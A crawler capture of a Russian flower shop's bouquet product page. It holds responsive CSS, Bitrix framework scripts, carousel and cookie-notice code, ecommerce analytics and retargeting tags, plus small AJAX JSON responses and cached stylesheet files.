                        padding: 15px;
                    }
                    .mp-slide-offer {
                        font-size: 20px;
                        padding: 0 10px;
                    }
                    div#main-page-slider {
                        margin-left: -15px;
                        margin-right: -15px;
                        width: calc(100% + 30px);
                        overflow: hidden;
                    }
                    .mp-slide-h1 {
                        font-size: 28px;
                        line-height: 140%;
                        margin-bottom: 40px;
                    }
                    .mp-slide-flex-cost {
                        font-size: 20px;
                        min-width: 50%;
                        max-width: 50%;
                    }
                    .mp-slide-btn>div,
                    .mp-slide-btn>a {
                        max-width: 100%;
                        width: 200px;
                        margin: 0px;
                        margin-top: 5px;
                        text-align: center;
                        padding: 10px;
                        font-size: 15px;
                    }
                    .mp-slide-btn {
                        max-width: 50%;
                    }
                    .main-page-slide img {
                        max-width: unset;
                        min-height: 100%;
                        height: 100%;
                        width: auto;
                    }
                    div#main-page-slider .owl-carousel .owl-item img {
                        max-width: unset !important;
                    }
                    .mp-slide-btn {
                        justify-content: flex-end;
                    }
                }


                .advantages-blocks {
                    max-width: 100%;
                }
                .advantages-blocks.only_desktop {
                    display: block !important;
                    max-width: 100% !important;
                }


                .mp-slide-btn>div,
                .mp-slide-btn>a {
                    background: var(--color-text);
                    color: #fff;
                    display: inline-block;
                    padding: 15px 32px;
                    white-space: nowrap;
                    -webkit-transition-property: all;
                    -moz-transition-property: all;
                    -o-transition-property: all;
                    -ms-transition-property: all;
                    transition-property: all;
                    -webkit-transition-duration: var(--time-fast);
                    -moz-transition-duration: var(--time-fast);
                    -o-transition-duration: var(--time-fast);
                    -ms-transition-duration: var(--time-fast);
                    transition-duration: var(--time-fast);
                    cursor: pointer;
                    text-decoration: none;
                    border: 1px solid transparent;
                    -webkit-box-sizing: border-box;
                    -moz-box-sizing: border-box;
                    -o-box-sizing: border-box;
                    -ms-box-sizing: border-box;
                    box-sizing: border-box;
                    text-transform: uppercase;
                    font-size: 12px;
                    font-family: var(--ff);
                    text-align: center;
                    text-overflow: ellipsis;
                    overflow: hidden;
                    border-radius: 2px;
                    font-weight: 300;
                }

                .mp-slide-btn>div:hover,
                .mp-slide-btn>a:hover {
                    background: var(--color-text);
                    color: rgba(255, 255, 255, 0.6);
                }

                .mp-slide-h1 {
                    margin-bottom: 40px;
                    max-width: 100%;
                    width: 70%;
                }

                @media (min-width: 1200px) {
                    .mp-slide-h1 {
                        min-height: 120px;
                    }
                }

                @media (max-width: 1200px) {
                    .mp-slide-h1 {
                        margin-bottom: 40px;
                        max-width: 100%;
                        width: 100%;
                    }
                }


                div#main-page-slider .owl-nav .arrow {
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    font-size: 24px;
                    font-weight: bold;
                    color: #fff;
                }

                div#main-page-slider .owl-nav {
                    padding: 0px;
                }
                @media (max-width: 800px) {
                    .mp-slide-btn>div,
                    .mp-slide-btn>a {
                        padding: 12px 3px;
                    }
                    div#main-page-slider .owl-nav {}

                    div#main-page-slider .owl-nav .arrow {
                        display: flex;
                    }

                    div#main-page-slider .owl-nav .arrow.prev {
                        align-items: flex-start;
                        padding-left: 5px;
                    }

                    div#main-page-slider .owl-nav .arrow.next {
                        align-items: end;
                        padding-right: 5px;
                    }

                    .mp-slide-h1 {
                        padding: 0 15px;
                    }
                }

                h1.main_page_title {
                    width: 100%;
                    text-align: center !important;
                }

                h1.main_page_title {
                    width: 100%;
                    text-align: center !important;
                }

                .advantages-blocks.only_desktop .wrapper-content {
                    padding: 0px !important;
                }

                .sort.dn-pad-pro {
                    width: 100%;
                }

                .sort.dn-pad-pro .small.filter__wr {
                    margin-left: auto;
                }

                .filter__btn-open, .btn-clear-wr {
                    margin-top: 0px;
                }

                .price__slider-wr {
                    margin-top: 4px;
                }

                .filter__btn-open {
                    margin-left: auto;
                }

                .sort.dn-pad-pro .small.filter__wr {
                    width: calc(100% - 320px);
                }
                .advantages-blocks__item {
                    padding-right: 0px;
                }
                .mp-slide-btn>div, .mp-slide-btn>a {
                    color: var(--color-text);
                    background: white;
                    border-radius: 8px;
                }

                div#main-page-slider .owl-nav button {
                    width: 50px;
                    height: 50px;
                    background: transparent;
                }

                div#main-page-slider .owl-nav button .arrow {
                    padding: 0px !important;
                    width: 100%;
                    height: 100%;
                    font-size: 40px;
                    font-weight: 100;
                }

                div#main-page-slider .owl-nav {
                    top: calc(50% - 43px);
                }

                div#main-page-slider .owl-nav button .arrow.prev {
                    padding-right: 8px !important;
                }

                div#main-page-slider .owl-nav button .arrow.next {
                    padding-left: 8px !important;
                }

                @media (max-width: 800px) {
                    div#main-page-slider .owl-nav button .arrow.prev {
                        padding-right: 8px !important;
                        padding-left: 8px !important;
                    }
                    
                    div#main-page-slider .owl-nav button .arrow.next {
                        padding-left: 8px !important;
                        padding-right: 8px !important;
                    }

                }

                .main-page-slide {
                    border-radius: 10px;
                }


                .mp-slide-offer {
                    font-family: var(--ff);
                    font-weight: 300;
                }

                .mp-slide-h1 {
                    font-family: var(--ff);
                    font-weight: 400;
                }

                .mp-slide-flex-cost {
                    font-family: var(--ff);
                    font-weight: 400;
                }

                .main-page-slide:before {
                    background: rgba(0, 0, 0, 0.45);
                }
                .mp-slide-h1 {
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                }



                @media (min-width: 800px) {
                    div#main-page-slider .owl-nav {
                        padding: 0 10px;
                    }
                    .mp-slide-h1 {
                    width: 100%;
                    padding: 0 10px;
                }


                }

                @media (min-width: 1024px) {
                    .add-text.add-text-main h1.main_page_title {
                        margin-bottom: 20px !important;
                        margin-top: 10px !important;
                    }
                }

                    .advantages-blocks.only_desktop {
                        margin-bottom: 0px;
                    }

                .mp-slide-btn>div, .mp-slide-btn>a {
                    font-weight: 600;
                }

                @media (max-width: 800px) {
                    
                .mp-slide-flex {
                    flex-direction: column;
                    justify-content: flex-start;
                    align-items: baseline;
                }

                .mp-slide-btn {
                    display: flex;
                    flex-wrap: nowrap;
                    width: 100%;
                    max-width: 100%;
                    justify-content: space-between;
                    margin-top: 5px;
                }

                .mp-slide-h1 {
                    text-align: center;
                }

                .mp-slide-btn>div, .mp-slide-btn>a {
                    width: calc(50% - 5px);
                    max-width: calc(50% - 3px);
                    min-width: calc(50% - 3px);
                }
                }

                .advantages-blocks.only_desktop {
                    position: relative;
                }

                .advantages-blocks.only_desktop .owl-nav {
                    position: absolute;
                    top: 50%;
                    transform: translateY(-50%);
                    margin-top: 0px;
                    width: calc(100% + 20px);
                    display: flex;
                    justify-content: space-between;
                    max-width: calc(100% + 20px);
                    margin-left: -10px;
                }

                .advantages-blocks.only_desktop .owl-nav button {
                    margin: 0px;
                    font-size: 20px;
                    background: transparent !important;
                    color: #000 !important;
                }

                .advantages-blocks.only_desktop .owl-nav button.owl-prev {
                    padding-right: 20px;
                }

                .advantages-blocks.only_desktop .owl-nav button.owl-next {
                    padding-left: 20px;
                }

                @media (max-width: 375px) {
                    
                .advantages-blocks.only_desktop {
                    padding: 0 10px;
                }
                }


                .advantages-blocks.only_desktop {
                    margin-bottom: 40px;
                }

                .mp-slide-offer {min-height: 39px;}
                @media (max-width: 1024px) {
                    .advantages-blocks.only_desktop {
                        margin-bottom: 20px;
                    }
                }

                @media (min-width: 1200px) {
                    .advantages-blocks.only_desktop .owl-nav {
                        display: none;
                    }
                }

                @media (max-width: 800px) {
                    
                    .advantages-blocks__item {
                        padding-right: 5px;
                    }
                    }

                    @media (max-width: 800px) {
                    .mp-slide-flex-cost {
                        min-width: 100%;
                        max-width: 100%;
                        text-align: center;
                    }

                }
                @media (max-width: 500px) {
                        
                    .js_sort_value, .mob_filter_txt span, .sort {
                        font-size: 12px !important;
                    }
                }
                @media (max-width: 420px) {
                        
                    .js_sort_value, .mob_filter_txt span, .sort {
                        font-size: 11px !important;
                    }
                }
                @media (max-width: 360px) {
                        
                    .js_sort_value, .mob_filter_txt span, .sort {
                        font-size: 10px !important;
                    }
                }
                .mp-slide-h1 {
                    text-align: center;
                }

                @media (max-width: 550px) {
                    .mp-slide-h1 {
                        font-size: 22px;
                        min-height: 120px;
                        display: flex;
                        flex-direction: column;
                        justify-content: center;
                        margin-bottom: 0;
                    }
                }
                @media (max-width: 360px) {
                    .mp-slide-h1 {
                        font-size: 24px;
                    }
                }
            </style>
        </noindex>
     
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1768508712242882"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"0","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769430089,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"cc18f8d7a03314a04bf34990f0ddedb1"});</script><script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?176850871267515"></script>
<script>BX.setJSList(["\/local\/templates\/buket_v2\/components\/bitrix\/menu\/top_vertical_multilevel\/script.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/local\/templates\/buket_v2\/components\/bitrix\/search.title\/top_v2\/script.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/buket_v2\/components\/bitrix\/catalog\/catalog\/style.css","\/local\/templates\/buket_v2\/components\/bitrix\/catalog.element\/with_video\/style.css","\/local\/templates\/buket_v2\/components\/bitrix\/menu\/top_vertical_multilevel\/style.css","\/local\/templates\/buket_v2\/components\/bitrix\/menu\/mobile_top_multilevel\/style.css","\/local\/templates\/buket_v2\/components\/bitrix\/search.title\/top_v2\/style.css","\/local\/templates\/buket_v2\/template_styles.css"]);</script>
<script>;window.ww_metrics_check=false;setInterval(function(){window.ww_metrics_check=false;},5000);function ww_metrics_postcheck(){if(!window.ww_metrics_check){window.ww_metrics_check=true;let request=new XMLHttpRequest();let formData='sessid='+BX.bitrix_sessid()+'&cur_page=/catalog/bukety/miks_s_pionami_sara_bernar_viburnumom_i_/index.php&use_chat='+window.ww_is_webchat_show;request.responseType='json';request.open('POST','/bitrix/components/webway/metrics.simple/wwcheckmetrics.php',true);request.setRequestHeader('Content-type','application/x-www-form-urlencoded');request.addEventListener('readystatechange',function(){if(request.readyState===4 && request.status===200){let data=request.response;}});request.send(formData);}};document.addEventListener('mousemove',function(){ww_metrics_postcheck();});document.addEventListener('touchmove',function(){ww_metrics_postcheck();});document.addEventListener('scroll',function(){ww_metrics_postcheck();});window.addEventListener('beforeunload',function(){window.ww_metrics_check=false;ww_metrics_postcheck();});window.ww_metrics_check=false;setInterval(function(){window.ww_metrics_check=false;},5000);document.cookie="WW_BX_USER_ID=bxe907448edb04d38ddc129ac654e81ed3;path=/;max-age=946857600";</script>



<script  src="/bitrix/cache/js/s1/buket_v2/template_642f95021cac854fb60409be7bf2c027/template_642f95021cac854fb60409be7bf2c027_v1.js?176868746318255"></script>

<script src="/local/templates/buket_v2/js/jquery.min.js"></script>
<script src="/local/templates/buket_v2/js/swiper-bundle.min.js"></script>
<script src="/local/templates/buket_v2/js/jquery.maskedinput.min.js"></script>
<script src="/local/templates/buket_v2/js/playerjs.js"></script>
<script src="/local/templates/buket_v2/js/ui.js"></script>
<script src="/local/templates/buket_v2/js/form.js"></script>
<script src="/local/templates/buket_v2/js/jquery.forms.js"></script>
<script src="/local/templates/buket_v2/js/detect.browser.js"></script>
<script src="/local/templates/buket_v2/js/owl.carousel.js"></script>
<script src="/local/templates/buket_v2/js/jquery.datetimepicker.js"></script><script src="/local/templates/buket_v2/js/calendar.js"></script>
<script src="/local/templates/buket_v2/js/nouislider.min.js"></script>
<script src="/local/templates/buket_v2/js/main.js?t=1769430088"></script>
<script src="/local/templates/buket_v2/js/ym.js"></script>
<script type="text/javascript" src="/local/templates/buket_v2/js/slick/slick.min.js"></script>
<script>
        window.onerror = function(msg, url, lineNo, columnNo, error) {
            console.log(msg, url, lineNo, columnNo, error)
            //return false;
        }
    </script>


<script type="text/javascript">window._ab_id_=154191</script>
<script src="/local/templates/buket_v2/js/manager_scripts.js"></script>
<script src="https://jquery.pushstat.online/collector.js?vers=77303"></script>
<script>

$(document).on('click', '.mt_parent', function(e){
	e.stopPropagation();
	let node = $(this)
	let idd = node.attr('id')
	let opened = node.hasClass('opened_submenu')
	console.log(idd)
	if(!opened){
		node.parent().children('.opened_submenu').not("#" + idd).each(function(){
			let chld = $(this)
			chld.removeClass('opened_submenu')
			chld.find('.active_submenu').removeClass('active_submenu')
		})
		node.children('.mt_submenu_list').addClass('active_submenu')
		node.addClass('opened_submenu')
		
	} else {
		node.removeClass('opened_submenu')
		node.find('.active_submenu').removeClass('active_submenu')
		node.find('.opened_submenu').removeClass('opened_submenu')
	}
}) 
</script>
<script>
	BX.ready(function(){
		new JCTitleSearchCustom({
			'AJAX_PAGE' : '/catalog/bukety/miks_s_pionami_sara_bernar_viburnumom_i_/',
			'CONTAINER_ID': 'b_search_res',
			'INPUT_ID': 'search',
			'MIN_QUERY_LEN': 2
		});
	});
</script>

<script>
$(document).ready(function(){
  $("#similar_block").owlCarousel({dots: false, 
	loop: true,
        nav: true,
        navText: [
          '<div class="arrow prev"></div>',
          '<div class="arrow next"></div>'
        ],
		responsive:{
            0:{
                items:2
            },
            600:{
                items:2
            },
            1000:{
                items:4
            }
        }
  });
});
</script>

<script>
$(document).ready(function(){
  $("#recommend_block").owlCarousel({dots: false, 
	loop: true,
        nav: true,
        navText: [
          '<div class="arrow prev"></div>',
          '<div class="arrow next"></div>'
        ],
		responsive:{
            0:{
                items:2
            },
            600:{
                items:2
            },
            1000:{
                items:4
            }
        }
  });
});
</script>

<script>

    $(document).ready(function(){
        let counSlides = 1
        let playedVM = false

        $(".owl-carousel").owlCarousel({
            loop: true,
            dots: true,
            items: counSlides,
            onDragged: function(event){
                $("video").each(function(){
                    $(this).trigger("stop")
                })
                if($('.item_images_mobile .owl-item.active .owl-item2').find("video").length > 0){
                    $('.item_images_mobile .owl-item.active .owl-item2').find("video").get(0).play()
                }

            }
            //autoplay: true
        });
        $('.sliders-all .catalog').slick({
            dots: true,
            infinite: false,
            speed: 300,
            slidesToShow: 3,
            slidesToScroll: 3,
            responsive: [
                {
                    breakpoint: 800,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 2,
                        infinite: true,
                        dots: true
                    }
                },

                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }

            ]
        });
        if(document.documentElement.scrollWidth >= 1024){

            $(document).on("click", ".desktop_preview_img", function() {
                let btnIndex = $(this).data("index")
                $(".img_wrap_hidden").removeClass("active");
                $(".desktop_img_" + btnIndex).addClass("active");
            });
            
        }

        //console.log('add', {
        //    "products": [{
        //        "id": //,
        //        "name": '//',
        //        "price": //,
        //        "category": '//',
        //        "quantity": 1
        //    }]
        //});
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "detail": {
                    "products": [{
                        "id": 3945,
                        "name": 'Микс с пионами Сара Бернар, вибурнумом и каллами',
                        "price": 13580,
                        "category": 'Букеты',
                        "quantity": 1
                    }]
                }
            }
        });

    });
</script>
<script>
	// Проверяем, было ли уже принято уведомление о куках
	if (!localStorage.getItem('cookiesAccepted')) {
		document.getElementById('cookieNotification').style.display = 'flex';
	} else {
		document.getElementById('cookieNotification').style.display = 'none';
	}

	// Обработчик для кнопки принятия куков
	document.getElementById('acceptCookies').addEventListener('click', function() {
		localStorage.setItem('cookiesAccepted', 'true');
		document.getElementById('cookieNotification').style.display = 'none';
	});
</script>
<script type="text/javascript" >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(88700306, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce: "dataLayer"
    });
    window.dataLayer = window.dataLayer || [];
</script>
<script>
    new Image().src = "https://counter.yadro.ru/hit?r"+
        escape(document.referrer)+((typeof(screen)=="undefined")?"":
            ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
        ";h"+escape(document.title.substring(0,150))+
        ";"+Math.random();</script><script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1275620-doq2q"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flowelle.ru/ajax/
body_size: 58
content:
{"TOTAL":0}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flowelle.ru/ajax/favorite.php
body_size: -47
content:
{"RES":"OK","COUNT":1,"ERROR_STR":"","ITEMS":[false]}

--- FILE ---
content_type: text/css
request_url: https://flowelle.ru/bitrix/cache/css/s1/buket_v2/page_ef5ae4f880453e374ceacc1543b9e1f5/page_ef5ae4f880453e374ceacc1543b9e1f5_v1.css?17686872397445
body_size: 1808
content:


/* Start:/local/templates/buket_v2/components/bitrix/catalog/catalog/style.css?17276938401698*/
.grid{}
.grid .bx_content_section{
	margin-bottom: 15px;
}
.grid .bx_sidebar{
	margin-bottom: 15px;
}

/* grid2x1 */
.grid2x1{}
.grid2x1 .bx_content_section{
	float: left;
	width: 66%;
	margin-bottom: 15px;
}
.grid2x1 .bx_sidebar{
	float: right;
	width: 33%;
	margin-bottom: 15px;
	padding-left: 5%;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
@media (max-width:960px){
	.grid2x1 .bx_sidebar{
		padding-left: 4%;
	}
}
@media (max-width:640px) {
	.grid2x1 .bx_content_section,
	.grid2x1 .bx_sidebar{
		width: 100%;
		float: none;
	}
	.grid2x1 .bx_sidebar{
		padding-left: 3%;
	}
}
@media (max-width:479px){
	.grid2x1 .bx_sidebar{
		padding-left: 1%;
	}

}

.catalog-block-header{
	font-size:14px;
	font-weight: bold;
	text-align: left;
	margin:5px 0;
	padding:5px 15px;
	border-bottom: 2px solid #d9dee6;
	color: #000;
}

body.bx-theme-blue .catalog-block-header{border-color:#006cc0;}
body.bx-theme-green .catalog-block-header{border-color:#63aa28;}
body.bx-theme-red .catalog-block-header{border-color:#da3737;}
body.bx-theme-yellow .catalog-block-header{border-color:#f4b236;}

.n__filter .select {
    display: inline-block;
    vertical-align: top;
    margin-left: 10px;
}

.small.filter__wr {
    display: flex;
    margin-left: 30px;
}

.price__slider-wr {
    width: 260px;
}

.n__filter {
    display: flex;
    margin-left: 50px;
    margin-top: -8px;
}

.n__filter .select .value {
    padding: 5px 24px;
    border: 1px solid #ccc;
    cursor: pointer;
    transition: background 0.35s, color 0.35s;
    margin-left: 5px;
}

.n__filter .select .value:after {
    display: none;
}

.btn-clear-wr {
    margin-top: -8px;
    margin-left: 10px;
}
/* End */


/* Start:/local/templates/buket_v2/components/bitrix/catalog.element/with_video/style.css?17538551205325*/
.postcard_block {
    border-top: 1px solid var(--color-border);
    border-bottom: 1px solid var(--color-border);
    padding: 10px 0 0 0;
	margin-bottom: 10px;
}
.postcard_block_title {
	font-weight: 500!important;
	margin-bottom: 5px!important;
}
.postcard_block_text {
	 font-size: 13px;
}


.recommend_slider_block {
	width: 100%;
    max-width: var(--width);
    padding: 0 var(--ph);
    margin: 0 auto;
    margin-top: 100px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;

}
@media (max-width: 1024px) {
    .recommend_slider_block {
    	margin-top: 30px;
		padding: 0;
    }
}
.img_carousel_wrap img {
	border-radius: 10px;
}


@media (max-width: 1024px) {
	.postcard_block {
		padding-bottom: 10px;
	}
}
.badge_favorite_detail {
    /* border-radius: unset; */
    z-index: 3;
    position: absolute;
    /* top: 0;
    left: 0;
    width: 48px;
    height: 48px; */
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 12px;
    text-transform: uppercase;
    color: transparent;
    min-width: 10px;
    padding: 10px 9px 8px 9px;
    font-weight: bold;
    line-height: 1;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
	    top: 8px;
    right: 9px;
    width: 33px;
    height: 33px;
    border-radius: 50%;
    background: rgba(219, 227, 230, .7);
	
}

.badge_favorite_detail.favorite_active, .favorite_active {
	background: #fff!important;
}
@media (max-width: 1024px) {
	#item {
		position:relative
	}
}
.element_favorite_block {
    position: absolute;
    z-index: 100;
    /* left: 0;
    margin-top: 13px;
	margin-left: 13px; */
	    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 12px;
    text-transform: uppercase;
    color: transparent;
    min-width: 10px;
    /* padding: 10px 9px 8px 9px; */
    padding: 11px 9px 7px 9px;
    font-weight: bold;
    line-height: 1;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
	    top: 8px;
    right: 9px;
    /* width: 33px;
    height: 33px; */
	width: 43px;
    height: 43px;
    border-radius: 50%;
    background: rgba(219, 227, 230, .7);
}
.badge_favorite_detail:hover, .element_favorite_block:hover {
	background: #dae2e5;
}
@media only screen and (max-width: 768px)
{
	.prod_detail_title {
		font-size: 25px!important;
	}
	.prod_detail_price {
		font-weight: bold;
	}
}
.product_size_block {
	position: absolute;
    bottom: 25px;
    right: 10px;
	background: rgba(255,255,255,0.6);
    padding: 5px 10px;
    border-radius: 3px;
	opacity: 0.8;
}

.product_icon_size {
    background-image: url(/upload/images/size_icon/size.svg);
    /* background-size: 1.4rem; */
	display: inline-block;
    vertical-align: middle;
    width: 1.5rem;
    height: 1.5rem;
}
.product_size_block_wr {
	display: flex;
}
.product_size_item {
	padding: 0 7px;
}
i.product_icon_size.product_icon_size_height {
    transform: rotate(90deg);
}
span.product_size_item_val {
    padding-left: 7px;
    color: #ffff;
    /* opacity: 1; */
}
span.product_icon_size_svg {
	display: inline-block;
	width: 22px;
}
.product_icon_size_height_svg {
	transform: rotate(90deg);
}

.product_icon_size_svg svg {
	margin-bottom: -5px;
}
@media (max-width: 1024px){
	span.product_icon_size_svg {
		display: inline-block;
		width: 17px;
		/* vertical-align: middle; */
	}
	.product_icon_size_svg svg {
		margin-bottom: -3px;
	}
	.product_size_item_last {
		padding: 0 0 0 5px!important;
	}
	
#d_item {
	position: relative;
}
	.product_size_block {
		max-height: 34px;
		position: absolute;
		/* top: 13px;
		right: 13px; */
		/* top: 300px; */
		bottom: 30px;
		left: 13px;
		width: fit-content;
		background: rgba(255,255,255,0.6);
		padding: 5px 10px;
		border-radius: 7px;
		opacity: 1;
		z-index: 100;
	}
	
	span.product_size_item_val_vertical {
		padding-left: 0px;
	}
	.image_wrapper_block {
		height: fit-content;
		position: relative;
	}
}
@media (max-width: 767.98px){
	.badge_action {
		height: 27px!important;
		font-size: 17px!important;
	}
}
@media (max-width: 1024px) {
	.product_size_item {
		font-size: 18px!important;
	}
	span.product_icon_size_svg {
    width: 17px!important;
}
}



.badge_favorite_detail.badge_gift {left: 9px; right: auto; top: 9px; background: url('/local/templates/buket_v2/img/gilft_icon.png') center center no-repeat #dbe3e6; background-size: 39px 39px; width: 33px; height: 33px; border: solid 1px transparent !important}
.badge_favorite_detail.badge_gift:hover {background: url('/local/templates/buket_v2/img/gilft_icon.png') center center no-repeat #dbe3e6; background-size: 47px 47px;}

.badge_favorite_detail.badge_gift.badge_gift__hit {left: 57px;}

@media (max-width: 1024px) {
.badge_favorite_detail.badge_gift {left: 8px; right: auto; top: 9px; width: 42px; height: 42px; background-size: 49px 49px;}
.badge_favorite_detail.badge_gift:hover {background-size: 50px 50px;}
}

@media (max-width: 769px) {
.badge_favorite_detail.badge_gift.badge_gift__hit {left: 57px !important;}
}

.bouquet__gift--detail {display: block; margin: -7px 0px 17px 0px; color: #01C163; border: solid 2px #01C163; padding: 4px 3px 7px 3px; line-height: 100%; text-align: center; max-width: 277px; font-size: 16px;}
/* End */
/* /local/templates/buket_v2/components/bitrix/catalog/catalog/style.css?17276938401698 */
/* /local/templates/buket_v2/components/bitrix/catalog.element/with_video/style.css?17538551205325 */


--- FILE ---
content_type: text/css
request_url: https://flowelle.ru/bitrix/cache/css/s1/buket_v2/template_2bc45606ac5f64a26ca95baa7a07a78d/template_2bc45606ac5f64a26ca95baa7a07a78d_v1.css?176868722719964
body_size: 4515
content:


/* Start:/local/templates/buket_v2/components/bitrix/menu/top_vertical_multilevel/style.css?17477237814823*/
ul#vertical-multilevel-menu, #vertical-multilevel-menu ul
{
	margin: 0;
	padding: 0;
	list-style: none;
	width: 214px;
	font-size:12px;
}

/*Submenu box*/
#vertical-multilevel-menu li ul
{
	/* position:absolute; */
	/*top:-999em;*/
	top:auto;
	display:none;
	z-index:500;
	height:auto;
	/* border:1px solid #eee; */
	border-bottom:none;
	width:200px;
}

/* Submenu Items */
#vertical-multilevel-menu li a
{
	display: block;
	text-decoration: none;
	color: #4F4F4F;
	font-weight: 400;
	padding: 10px;
	background:#fff;
	border-bottom:1px solid #eee;
	text-transform: uppercase;
}

/*Items selected*/
#vertical-multilevel-menu li a.item-selected
{
	background-color: #fff;
	text-decoration: underline;
}

/*Items Hover */
#vertical-multilevel-menu li a:hover
{
	text-decoration: underline;
}

/*Rootmenu Items*/
#vertical-multilevel-menu a.root-item
{
	color:#000;
	font-weight: 400;
	font-size:12px;
	text-transform: uppercase;
	background-color: #fff;
	border:none;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	padding: 0;
	line-height: 30px;
	/*height:26px;
	overflow:hidden;*/
}

/*Rootmenu Items hover*/
#vertical-multilevel-menu a.root-item:hover, #vertical-multilevel-menu a.root-item-selected:hover
{
	text-decoration: underline;
}

/*Rootmenu Items Selected*/
#vertical-multilevel-menu a.root-item-selected
{
	color:#000;
	font-weight:400;
	font-size:12px;
	text-transform: uppercase;
	text-decoration: underline;
	border:none;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	padding: 0;
	line-height: 30px;
	/*height:26px;
	overflow:hidden;*/
}

/*Parent item*/
#vertical-multilevel-menu a.parent
{
	background-color: #fff;
}

/*Denied items*/
#vertical-multilevel-menu a.denied
{
	background: #F5F5F5 url(/local/templates/buket_v2/components/bitrix/menu/top_vertical_multilevel/images/lock.gif) center right no-repeat;
	color:#DDDDDD;
	padding-right:10px;
}

/* Holly Hack. IE Requirement \*/
* html ul#vertical-multilevel-menu li { float: left; height: 1%; }
* html ul#vertical-multilevel-menu li a { height: 1%; }
/* End */


/*Submenu margin*/
#vertical-multilevel-menu li ul.root-item
{
	/* margin:-27px 0 0 160px; */
}

#vertical-multilevel-menu li ul
{
	/* margin:-27px 0 0 133px; */
}

/*Submenu hide*/
#vertical-multilevel-menu li:hover ul ul,
#vertical-multilevel-menu li.jsvhover ul ul,
#vertical-multilevel-menu li:hover ul ul ul,
#vertical-multilevel-menu li.jsvhover ul ul ul
{
	/*top:-999em;*/
	display:none;
}

/*Submenu show*/

/*
